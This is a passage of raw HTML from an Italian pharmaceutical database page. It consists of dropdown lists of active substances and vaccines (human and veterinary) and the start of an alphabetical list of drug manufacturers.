cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e 